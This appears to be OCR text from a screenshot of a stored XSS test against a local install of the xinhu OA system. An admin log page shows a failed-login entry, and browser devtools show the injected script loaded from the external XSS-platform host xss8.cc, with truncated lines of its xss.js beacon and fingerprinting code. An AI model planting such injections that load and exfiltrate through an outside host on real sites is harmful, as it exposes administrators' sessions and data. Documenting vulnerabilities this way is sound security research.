 192.168.253.128/xinhu-master/
个人办公 流程 资源 任务 公文 客户 人事考勤 行政 流程模块 系统
手机版 REIM 1 管理员
REIM提醒
未读REIM消息(1)条
首页 日志查看
类型/操作人/浏览器/IP/备注 搜索 导出 删除
类型 操作人 备注 操作时间 IP 浏览器 Device 级别 ID
1 pc登录 [zhangfei]用户名密码不对 2019-05-26 20:16:16
« < 第1页/共1页 > » 共记录1条 每页 15 条
Elements Console Sources Network » 3 1
Page Filesystem »
top
192.168.253.128
xinhu-master
images
js
mode
upload/face
web/res
webmain
(index)
(index)
www.rockoa.com
xss8.cc
p6az?_=1558873010742
bannertp.jpg p6az?_=1558873010742 ×
1 (function(){(new Image()).src='http
2 if(''==1){keep=new Image();keep.src
3 ;;var xss = function(){
4 var x = {
5 'name':'xss.js',
6 'version':'0.1',
7 'author':'jackmasa'
8 };
9
10 x.x=function(id){return document.
11
12 //容错取值
13 x.e=function(_){try{return eval('
14
15 //浏览器
16 x.i={
17 i:!!self.ActiveXObject,
18 c:!!self.chrome,
19 f:self.mozPaintCount>-1,
20 o:!!self.opera,
21 s:!self.chrome&&!!self.WebKitPoi
22 };
23
24 //UA
25 x.ua = navigator.userAgent;
26
27 //判断是否为苹果手持设备
28 x.apple=x.ua.match(/ip(one|ad|od)/
29
30 //随机数